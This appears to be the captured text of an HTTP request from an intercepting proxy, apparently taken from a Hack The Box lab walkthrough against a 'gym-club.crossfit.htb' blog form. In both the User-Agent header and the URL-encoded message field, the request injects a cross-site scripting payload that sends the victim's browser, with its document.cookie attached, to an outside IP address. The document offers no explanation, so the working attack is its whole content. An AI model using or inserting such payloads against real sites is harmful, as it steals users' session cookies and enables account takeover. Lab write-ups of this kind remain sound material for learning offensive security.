 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script>document.location='http://10.10.16.251/?c='+document.cookie</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://gym-club.crossfit.htb
10 DNT: 1
11 Connection: close
12 Referer: http://gym-club.crossfit.htb/blog-single.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=a&email=a%40a.com&phone=a&message=
%3Cscript%3Edocument.location%3D%27http%3A%2F%2F10.10.16.251%2F%3Fc%3D%27%2Bdocument.cookie%3C%2Fscript%3
E&submit=submit